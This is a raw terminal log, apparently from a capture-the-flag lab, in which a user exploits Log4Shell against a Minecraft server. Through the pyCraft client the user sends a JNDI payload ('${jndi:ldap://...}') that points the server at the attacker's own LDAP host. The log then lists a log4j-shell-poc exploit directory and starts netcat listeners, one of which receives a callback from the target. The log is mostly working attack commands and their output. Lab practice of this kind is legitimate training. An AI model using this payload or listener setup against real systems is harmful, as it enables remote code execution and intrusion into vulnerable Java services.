 Enter your password (leave blank for offline mode):
Enter server host or host:port (enclose IPv6 addresses in square brackets): 10.10.11.249:25565
Connecting in offline mode...
${jndi:ldap://10.10.16.11/test}^CTraceback (most recent call last):
  File "/home/lizi/python3.9/pyCraft/start.py", line 133, in <module>
    main()
  File "/home/lizi/python3.9/pyCraft/start.py", line 113, in main
    connection.connect()
  File "/home/lizi/python3.9/pyCraft/minecraft/networking/connection.py", line 401, in connect
    self._connect()
  File "/home/lizi/python3.9/pyCraft/minecraft/networking/connection.py", line 449, in _connect
    self.socket.connect(ai_addr)
KeyboardInterrupt
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9/pyCraft]
└─$ python start.py
Enter your username: lizi
Enter your password (leave blank for offline mode):
Enter server host or host:port (enclose IPv6 addresses in square brackets): 10.10.11.249:25565
Connecting in offline mode...
Connected.
${jndi:ldap://10.10.16.11/test}
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9]
└─$ cd log4j-shell-poc/
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9/log4j-shell-poc]
└─$ ls
 Dockerfile                   jdk-8u202-linux-x64.tar.gz:Zone.Identifier     README.md
 Exploit.class               'lab_CVEStone010504 (5).ovpn'                   requirements.txt
 Exploit.java                'lab_CVEStone010504 (5).ovpn:Zone.Identifier'   target
 jdk1.8.0_20                  LICENSE                                        vulnerable-application
 jdk-8u202-linux-x64.tar.gz   poc.py
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9/log4j-shell-poc]
└─$ sudo nc -lvnp 9001
listening on [any] 9001 ...
^C
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9/log4j-shell-poc]
└─$ sudo nc -lvnp 389
[sudo] password for lizi:
listening on [any] 389 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.249] 49730
0
 `